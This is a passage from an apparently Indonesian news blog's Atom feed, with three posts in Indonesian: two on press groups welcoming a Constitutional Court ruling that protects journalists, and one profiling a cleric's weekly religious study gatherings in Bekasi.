Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"PPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003EPPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJAKARTA, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E20\/1\/2026. Perkumpulan Pimpinan Redaksi Indonesia Maju (PRIMA) menyampaikan apresiasi tinggi terhadap putusan terbaru Mahkamah Konstitusi (MK) yang memperkuat perlindungan bagi profesi jurnalis di Indonesia. Putusan ini dinilai sebagai tonggak sejarah dalam mengakhiri era kriminalisasi terhadap karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEric Vr selaku Pimpinan Redaksi Media dan\u003C\/div\u003E\u003Cdiv\u003ESekaligus Ketua I PRIMA menegaskan bahwa putusan MK (khususnya terkait penguatan Pasal 8 UU Pers dan pembatasan delik ITE) adalah jawaban atas kegelisahan para pimpinan redaksi selama ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami di PRIMA melihat ini sebagai kemenangan konstitusional. MK telah menegaskan bahwa sengketa pers wajib diselesaikan melalui mekanisme etik di Dewan Pers, bukan langsung dipidanakan. Ini adalah bentuk pengakuan negara bahwa pers adalah pilar demokrasi yang tidak boleh dibungkam dengan ancaman penjara,” ujar Eric.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan tersebut disampaikan oleh Eric saat diskusi dengan para jajaran pengurus PRIMA, Selasa (20\/1\/2026). Dalam forum tersebut, ia menekankan pentingnya organisasi profesi dalam mengawal implementasi putusan ini di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETiga Poin Strategis Sorotan PRIMA:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Stop Kriminalisasi Jurnalis: Melalui Putusan MK No. 145\/PUU-XXIII\/2025, aparat penegak hukum kini memiliki kewajiban konstitusional untuk mendahulukan UU Pers. Laporan pidana terkait pemberitaan tidak boleh diproses sebelum ada penilaian resmi dari Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Kebebasan Mengkritik Badan Publik : PRIMA menyambut baik putusan MK No. 105\/PUU-XXII\/2024 yang menyatakan instansi pemerintah atau korporasi tidak lagi bisa menggunakan pasal pencemaran nama baik dalam UU ITE untuk memukul mundur jurnalisme investigasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Penguatan Profesionalisme : PRIMA berkomitmen bahwa perlindungan hukum ini harus dibarengi dengan peningkatan kualitas jurnalisme. Kebebasan yang diberikan MK harus dijaga dengan ketaatan total terhadap Kode Etik Jurnalistik (KEJ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEric menambahkan Tribuntujuwali bersama\u003C\/div\u003E\u003Cdiv\u003EPerkumpulan Pimpinan Redaksi Indonesia Maju PRIMA akan menjadi garda terdepan dalam mensosialisasikan putusan ini ke seluruh pimpinan redaksi di Indonesia. \"Kami ingin memastikan tidak ada lagi jurnalis yang merasa terancam saat menyuarakan kebenaran. Namun, kami juga mengingatkan seluruh anggota untuk tetap disiplin dalam verifikasi dan keberimbangan berita,\" tegasnya di hadapan para pengurus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPRIMA mendesak Kepolisian RI dan Kejaksaan Agung untuk segera menyelaraskan aturan internal di lapangan dengan putusan MK terbaru ini, agar tidak ada lagi pemanggilan jurnalis yang bersifat mengintimidasi tugas profesi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerkumpulan Pimpinan Redaksi Indonesia Maju (PRIMA) adalah wadah kolaborasi pimpinan media di Indonesia yang berkomitmen pada penguatan ekosistem pers yang sehat, profesional, dan berdaulat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublisher -\u003Cb\u003ERed\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EPRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1228900102557478177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ppr-prima-sangat-apresiasi-putusan-mk_0931502275.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1228900102557478177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1228900102557478177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ppr-prima-sangat-apresiasi-putusan-mk_0931502275.html","title":"PPR PRIMA Sangat Apresiasi Putusan MK : Kemenangan Konstitusional untuk Kedaulatan Pers Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieik-2s_j-vO8LqZW5DEuc_4hLACrAPsFMbGAoAggymRvhLsWjQqmAlqkHv_VlmK0Nu9oryB49QBsQv7R3lPn6mRqt_fv_vNVswE8w3psgLv5H0pwEgWQO_0D0ZYGFufb0vVeRc7sVPTNB7O_rLQWu8rlMbcP0q12QBXBUpa7A1MRW8GJLZAgY54yV3TIF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6800521511800603540"},"published":{"$t":"2026-01-20T04:33:03.507-08:00"},"updated":{"$t":"2026-01-20T04:35:57.415-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KH. Zaky Mubarok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rohani Pengajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"KH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EKH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBEKASI, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajian Mingguan rutin Majelis Ta'lim (MT) Nahdhotussyubban telah menjadi \"tempat perlindungan hati\" bagi masyarakat di Kota Bekasi dan sekitarnya. Dipimpin langsung oleh KH. Zaky Mubarok – pengasuh Pondok Pesantren Al-Hidayah yang juga menjabat sebagai pengasuh MT Nahdhotussyubban – setiap ceramahnya tak hanya menyampaikan ilmu, melainkan juga membawa kedamaian yang membuat jamaah terpesona dan terkesima. Senin 19\/1\/2026.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EULAMA MUDA KARISMATIK: BELIAU YANG BUAT MASYARAKAT TERKEJUT DENGAN PENYAMPAIANNYA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoYsE5axqRAYarkl89ZwBqCxdpj169ksZOI6mAEPwE2j8xmIvQ0Fhwc9wssttlyiFNboT4862RGNDSF54R_xfwJy7yqgtccJyy8uRZ2rJgEwCtY1oRmE9n1WHTwNbCsjDNGeaAHEnr1oDPtioRBT4bnFA8KQ45oOKfC_lJWTJ9YQ5tLOOMePSNOYalDdc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoYsE5axqRAYarkl89ZwBqCxdpj169ksZOI6mAEPwE2j8xmIvQ0Fhwc9wssttlyiFNboT4862RGNDSF54R_xfwJy7yqgtccJyy8uRZ2rJgEwCtY1oRmE9n1WHTwNbCsjDNGeaAHEnr1oDPtioRBT4bnFA8KQ45oOKfC_lJWTJ9YQ5tLOOMePSNOYalDdc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikenal sebagai sosok ulama muda yang memiliki wawasan luas dan gaya penyampaian yang lugas namun penuh kasih, KH. Zaky Mubarok mampu menjembatani antara ajaran agama dengan realitas kehidupan sehari-hari. Banyak jamaah yang mengaku \"tertakjub karena ceramahnya tidak membosankan, malah bikin kita mau terus mendengar dan merenung\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZY4pwIv0wHGiuctgnJOMwH2GMhEtKn1us-oQWVpcgdV-TNLyOzf_y6_GOYx9y-OLV0Me90mJeo5W1itWNu28R-f2ZjseET1I61yiGargMXBaivmGu2ZZfoW342v4EGk0QdXaOk3OnvcYP9woLypzMqqo5R85o9urOkUmtelm3rnco2MPP0QFU_ujD-zvl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZY4pwIv0wHGiuctgnJOMwH2GMhEtKn1us-oQWVpcgdV-TNLyOzf_y6_GOYx9y-OLV0Me90mJeo5W1itWNu28R-f2ZjseET1I61yiGargMXBaivmGu2ZZfoW342v4EGk0QdXaOk3OnvcYP9woLypzMqqo5R85o9urOkUmtelm3rnco2MPP0QFU_ujD-zvl\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum memasuki sesi ceramah inti, rangkaian kegiatan pengajian dimulai setelah salat Ba'da Isya'. Setelah itu, seluruh jamaah melaksanakan Mahallul Qiyam bersama, di mana mereka membaca doa dan dzikir secara bersama-sama sebagai bentuk penghormatan dan untuk membuka hati sebelum menerima ilmu. Setelah Mahallul Qiyam selesai, acara dilanjutkan dengan menyanyikan lagu kebangsaan Indonesia Raya, sebagai bentuk pengingat akan pentingnya cinta tanah air yang harus selalu menyatu dengan nilai-nilai agama dalam kehidupan sehari-hari. Baru setelah itu, sesi pengajian resmi dimulai dengan pembawaan materi oleh KH. Zaky Mubarok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam salah satu kesempatan, beliau menyampaikan pesan yang membuat seluruh jamaah terpukau:\u003C\/div\u003E\u003Cdiv\u003E\"Ilmu itu cahaya, dan cahaya tidak akan masuk ke dalam hati yang gelap karena kesombongan. Rendahkan hatimu, maka Allah akan meninggikan derajatmu.\"\u003C\/div\u003E\u003Cdiv\u003EPesan tentang keikhlasan ini menjadi viral dan banyak dibagikan sebagai bahan renungan di media sosial.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiaQjlNmMpGUgXc2pThPlmlt5kX-t0llpdmxpiORWK0RmUvdDr_K1i9DZpDjP_xvgiSLKOPgGbQglRB7zn8JKQ5542wjcqJity-XubQidnH0cb47Kpx8EY9eg1R7mZ3fQkLdv7HXevkXBD5ccNE1gM-SvVin38ITDxuLr0ikEVMrC-rAcchRWKl6XN_I9q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiaQjlNmMpGUgXc2pThPlmlt5kX-t0llpdmxpiORWK0RmUvdDr_K1i9DZpDjP_xvgiSLKOPgGbQglRB7zn8JKQ5542wjcqJity-XubQidnH0cb47Kpx8EY9eg1R7mZ3fQkLdv7HXevkXBD5ccNE1gM-SvVin38ITDxuLr0ikEVMrC-rAcchRWKl6XN_I9q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau juga mengingatkan pentingnya menjaga akhlak dalam setiap langkah hidup:\u003C\/div\u003E\u003Cdiv\u003E\"Setinggi apapun ilmumu, jika tanpa adab, maka engkau hanya akan menjadi orang pintar yang tak bermanfaat. Hiasi ilmumu dengan akhlak yang mulia.\"\u003C\/div\u003E\u003Cdiv\u003EKata-kata ini membuat banyak orang tersadar dan melihat betapa pentingnya menyatuakan ilmu dengan akhlak mulia.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPengajian yang berlangsung setiap Senin malam hingga Selasa, mulai setelah salat Ba'da Isya' di Aula Mabes Nahdhotussyubban (Jl. H. Namat Rt.01 Rw.02, Kec. Pondok Gede) selalu ramai dikunjungi oleh berbagai kalangan – dari anak muda hingga lansia, pria maupun wanita. Tak sedikit yang datang dari luar Bekasi hanya untuk menyaksikan langsung kehebatan penyampaian KH. Zaky Mubarok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih_BThnl2stH4t3KRgelbgoMBKmZ6NPZuofYFiedI5_R2AD2gB2pYjKtlPqmf4UwMiGzNo3gVuxa1Yuw7mHT_mzMjZkpBL-bhjR7ssoaW4lj_BJJWqBpslJIkkOLAmVcG346ND7fDiHGNFOib70FvRRIMG--4dBu3mVRT_YNo2TSy5nKesT-7sDaCFnE1S\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih_BThnl2stH4t3KRgelbgoMBKmZ6NPZuofYFiedI5_R2AD2gB2pYjKtlPqmf4UwMiGzNo3gVuxa1Yuw7mHT_mzMjZkpBL-bhjR7ssoaW4lj_BJJWqBpslJIkkOLAmVcG346ND7fDiHGNFOib70FvRRIMG--4dBu3mVRT_YNo2TSy5nKesT-7sDaCFnE1S\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJamaah tampak selalu merasa tenang dan bersemangat di pengajian tersebut, mendengar pesan KH. Zaky Mubarok tentang ketenangan hidup.\u003C\/div\u003E\u003Cdiv\u003E\"Bukan dunia yang harus kita kejar hingga lelah, tapi keberkahan Allah-lah yang harus kita jemput agar dunia yang mengejar kita.\"\u003C\/div\u003E\u003Cdiv\u003EPesan ini menjadi pijakan bagi banyak orang untuk merubah pola pikir dan hidup lebih fokus pada hal-hal yang bernilai abadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHIKMAH YANG MERAMBAT – DARATAN SAMPAI DUNIA MAYA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETak hanya hadir secara langsung, ribuan orang lain juga menyaksikan ceramah KH. Zaky Mubarok melalui kanal resmi MT Nahdhotussyubban di YouTube (Nahdhotussyubban Channel), Instagram (@mt_ns_official), dan Facebook (Nahdhotussyubban). Bahkan, cuplikan video ceramahnya yang dibuat dalam bentuk Reels atau TikTok seringkali menjadi tren dan banyak dibagikan karena pesannya sangat menyentuh hati.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEK7gu1QjzmxK4h0XVIyaHcisglRI7_O-GnnO-fOCFdW6dxKUcrKzfGVaEHfz_ifw4OPCVbzPADIKHifkZWCgS7KYi1670vHVnj_lToivZ5FjQ7gtjbGwWhqeyX5ROuxVfDC7w5OQd2AAmvFCjlnrg6ME1jgFO65WMMIwi9SjeGHh0YFtR-nkdS2r4-Z3u\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEK7gu1QjzmxK4h0XVIyaHcisglRI7_O-GnnO-fOCFdW6dxKUcrKzfGVaEHfz_ifw4OPCVbzPADIKHifkZWCgS7KYi1670vHVnj_lToivZ5FjQ7gtjbGwWhqeyX5ROuxVfDC7w5OQd2AAmvFCjlnrg6ME1jgFO65WMMIwi9SjeGHh0YFtR-nkdS2r4-Z3u\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk semakin menjangkau masyarakat luas, tim dokumentasi juga akan menyajikan testimoni jamaah yang merasakan dampak luar biasa dari pengajian ini. KH. Zaky Mubarok sendiri mengungkapkan harapannya:\u003C\/div\u003E\u003Cdiv\u003E\"Duduknya kita di majelis ilmu bukan hanya untuk mencatat teori, tapi untuk membasuh hati agar kembali jernih dengan ridho Illahi. Semoga setiap kedatangan saudara-saudari di sini menjadi awal dari perubahan yang baik bagi diri sendiri dan lingkungan sekitar.\"\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGdwEa9KPCFmWNr1ROAcTGvZb8MdNWaRBS252GyvPx1EQVDwcLobNFpXa3_djqsxY4hVbKuu_WEEwy686hpRe2pWAUcBHk-xli5NPNXBxYDvPvQzkGE21-fAnGIN4cLrwm18qkFeB2rMKcd6ZkLThysNI_pK56eb5IfZEum4bcBB0BDJcl307aTEgQKMqI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGdwEa9KPCFmWNr1ROAcTGvZb8MdNWaRBS252GyvPx1EQVDwcLobNFpXa3_djqsxY4hVbKuu_WEEwy686hpRe2pWAUcBHk-xli5NPNXBxYDvPvQzkGE21-fAnGIN4cLrwm18qkFeB2rMKcd6ZkLThysNI_pK56eb5IfZEum4bcBB0BDJcl307aTEgQKMqI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajian ini tidak hanya menjadi ajang menambah ilmu, melainkan juga menjadi sarana untuk membersihkan hati dan mendapatkan kekuatan dalam menghadapi segala tantangan hidup – sebuah pengalaman yang benar-benar membuat siapapun yang datang merasa terkesima dan takjub.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E( \u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u0026nbsp;\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6800521511800603540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kh-zaky-mubarok-di-pengajian-rutin-mt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6800521511800603540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6800521511800603540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kh-zaky-mubarok-di-pengajian-rutin-mt.html","title":"KH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1505719688065056051"},"published":{"$t":"2026-01-20T04:10:39.398-08:00"},"updated":{"$t":"2026-01-20T04:12:18.798-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"AYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EAYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJAKARTA, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum Media Independen Online (MIO) Indonesia AYS Prayogie menilai putusan Mahkamah Konstitusi (MK) yang menafsirkan ulang frasa “perlindungan hukum” dalam Pasal 8 Undang-Undang Nomor 40 Tahun 1999 tentang Pers perlu disikapi secara tenang dan proporsional oleh insan pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Prayogie, putusan MK justru menegaskan posisi perlindungan wartawan sebagai instrumen konstitusional, bukan melemahkan kemerdekaan pers. Wartawan profesional, kata dia, tidak perlu merasa terancam oleh putusan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menegaskan bahwa wartawan profesional tidak perlu khawatir. Perlindungan hukum terhadap wartawan tetap dijamin dan justru ditegaskan oleh Mahkamah Konstitusi,” ujar Prayogie dalam keterangan tertulis, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMahkamah Konstitusi sebelumnya memutus uji materiil Pasal 8 UU Pers dan menegaskan bahwa sengketa terkait karya jurnalistik tidak dapat serta-merta diproses melalui jalur pidana atau 